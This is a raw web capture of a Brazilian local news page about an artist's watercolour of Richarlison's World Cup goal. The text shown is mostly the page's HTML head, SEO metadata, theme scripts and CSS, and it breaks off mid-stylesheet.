

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/
body_size: 21735
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense | Folha Patoense</title>
	<meta name="description" content="Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense" />
	<link rel="canonical" href="https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense" />
	<meta property="og:description" content="Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense" />
	<meta property="og:url" content="https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2022-11-25T13:17:55+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/11/gol-do-richarlison.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Pedro Jorge" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/"},"author":{"name":"Pedro Jorge","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28"},"headline":"Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense","datePublished":"2022-11-25T13:17:55+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/"},"wordCount":234,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2022/11/gol-do-richarlison.jpg","articleSection":["Cultura","Esportes"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/","url":"https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/","name":"Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2022/11/gol-do-richarlison.jpg","datePublished":"2022-11-25T13:17:55+00:00","description":"Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense","breadcrumb":{"@id":"https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2022/11/gol-do-richarlison.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2022/11/gol-do-richarlison.jpg","width":1000,"height":750,"caption":"Demeilson Ferreira representou o gol de voleio do atacante Richarlison em aquarela no papel. — Foto: arquivo pessoal/divulgação"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/04a9dd0f527a1f7a6cb70a5cc2812e28","name":"Pedro Jorge","url":"https://www.folhapatoense.com/author/folhapatoense2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F11%2F25%2Fgolaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2022%2F11%2F25%2Fgolaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696bb5e3b056a*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/293374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-1ejQ' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/" />
<meta name="description" content="O gol de voleio do atacante Richarlison, que ampliou a vitória do Brasil sobre a Sérvia por 2 a 0 no jogo de estreia da seleção brasileira na Copa do Catar, ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2022\/11\/25\/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense?page&year=2022&monthnum=11&day=25&name=golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Cultura","item":"https:\/\/www.folhapatoense.com\/category\/cultura\/"},{"@type":"ListItem","position":3,"name":"Gola\u00e7o de Richarlison na Copa vira pintura em aquarela de artista cearense"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author","name":"Pedro Jorge","url":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2022\/11\/25\/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2022\/11\/25\/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2022\/11\/25\/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/folhapatoense2\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2022-11-25T10:17:55","datePublished":"2022-11-25T10:17:55","headline":"Gola\u00e7o de Richarlison na Copa vira pintura em aquarela de artista cearense | Folha Patoense","description":"O gol de voleio do atacante Richarlison, que ampliou a\u00a0vit\u00f3ria do Brasil sobre a S\u00e9rvia por 2 a 0 no jogo de estreia da sele\u00e7\u00e3o brasileira na Copa do Catar, ...","name":"Gola\u00e7o de Richarlison na Copa vira pintura em aquarela de artista cearense","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2022\/11\/25\/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2022\/11\/gol-do-richarlison.jpg","height":750,"width":1000,"caption":"Demeilson Ferreira representou o gol de voleio do atacante Richarlison em aquarela no papel. \u2014 Foto: arquivo pessoal\/divulga\u00e7\u00e3o"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2022\/11\/gol-do-richarlison.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/" />
<meta property="og:title" content="Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense | Folha Patoense" />
<meta property="og:description" content="O gol de voleio do atacante Richarlison, que ampliou a vitória do Brasil sobre a Sérvia por 2 a 0 no jogo de estreia da seleção brasileira na Copa do Catar, ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/11/gol-do-richarlison.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="article:published_time" content="2022-11-25T10:17:55" />
<meta property="article:author" content="Pedro Jorge" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense | Folha Patoense" />
<meta name="twitter:description" content="O gol de voleio do atacante Richarlison, que ampliou a vitória do Brasil sobre a Sérvia por 2 a 0 no jogo de estreia da seleção brasileira na Copa do Catar, ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/11/gol-do-richarlison.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense" />
<meta property="og:url" content="https://www.folhapatoense.com/2022/11/25/golaco-de-richarlison-na-copa-vira-pintura-em-aquarela-de-artista-cearense/" />
<meta property="og:description" content="O gol de voleio do atacante Richarlison, que ampliou a vitória do Brasil sobre a Sérvia por 2 a 0 no jogo de estreia da seleção brasileira na Copa do Catar, foi representado por um artista cearense…" />
<meta property="article:published_time" content="2022-11-25T13:17:55+00:00" />
<meta property="article:modified_time" content="2022-11-25T13:17:55+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/11/gol-do-richarlison.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="750" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Golaço de Richarlison na Copa vira pintura em aquarela de artista cearense" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2022/11/gol-do-richarlison.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="204d657d83";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
